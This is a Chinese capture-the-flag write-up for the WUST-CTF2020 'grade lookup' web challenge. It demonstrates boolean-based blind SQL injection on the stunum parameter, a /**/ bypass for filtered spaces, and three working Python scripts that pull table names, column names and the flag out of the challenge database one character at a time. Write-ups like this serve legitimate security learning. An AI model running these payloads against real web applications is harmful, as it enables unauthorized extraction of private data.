SQL布尔盲注 —— 【WUST-CTF2020】颜值成绩查询
文章目录
- 题目
- FUZZ
- 布尔盲注
- 注入点查找
- 开心爆表
- 爆字段
- 爆值
题目
FUZZ
测试输入1,并查询

发现页面变化了,而且url多了个stunum参数
http://101.200.53.102:10114/?stunum=1
输入2,3,4依次提交,发现页面都有变化


 可是再往下输入,就没反应了~
可是再往下输入,就没反应了~
一开始以为是flag会在某个stunum页面下,所以用bp跑了stunum=1 到1000
结果只有stunum=1,2,3,4的时候页面有变化
方向不对,换~
布尔盲注
注入点查找
手工检查,发现令stunum = if(length(database())>1,1,0)时,页面变化了

而改成stunum = if(length(database())>3,1,0)时,页面又变回去了
 说明存在布尔盲注!!
说明存在布尔盲注!!
开心爆表
在爆表的过程中,发现输入的空格被过滤掉了,但是没关系,可以使用/**/来代替空格
import requests
s=requests.session()
flag = ''
for i in range(1,50):
for j in '{qwertyuiopasdfghjklzxcvbnm_@#$%^&*()_+=-0123456789,./?|}':
url="http://101.200.53.102:10114/?stunum=if((select(substr(group_concat(table_name),{},1))from/**/information_schema.tables/**/where/**/table_schema=database())='{}',1,2)".format(i,j)
c = s.get(url ,timeout=3)
#print c.text
if 'Hi admin' in c.text:
flag += j
print(flag)
break
爆字段
import requests
s=requests.session()
flag = ''
for i in range(1,50):
for j in '{qwertyuiopasdfghjklzxcvbnm_@#$%^&*()_=-0123456789,./?|}':
url="http://101.200.53.102:10114/?stunum=if((select(substr(group_concat(column_name),{},1))from/**/information_schema.columns/**/where/**/table_schema=database())='{}',1,2)".format(i,j)
c = s.get(url ,timeout=3)
#print c.text
if 'Hi admin' in c.text:
flag += j
print(flag)
break
爆值
import requests
s=requests.session()
flag = ''
for i in range(1,50):
for j in '{qwertyuiopasdfghjklzxcvbnm_@#$%^&*()_=-0123456789,./?|}':
url="http://101.200.53.102:10114/?stunum=if((select(substr(group_concat(value),{},1))from/**/flag)='{}',1,2)".format(i,j)
c = s.get(url ,timeout=3)
#print c.text
if 'Hi admin' in c.text:
flag += j
print(flag)
break

完整flag: `wctf2020{e@sy_sq1_and_y0u_sc0re_1t}
分界线
**************************
Date:2020/03/30
Category:WEB
Author:Ver.
**************************
![]()